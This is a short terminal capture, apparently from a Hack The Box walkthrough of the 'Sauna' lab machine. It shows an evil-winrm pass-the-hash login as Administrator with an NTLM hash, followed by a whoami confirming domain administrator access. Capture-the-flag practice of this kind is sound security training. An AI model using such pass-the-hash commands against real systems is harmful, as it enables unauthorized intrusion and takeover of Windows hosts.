 ~/Desktop/HTB/Sauna/content ✔ took 1m 47s evil-winrm -i 10.10.10.175 -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>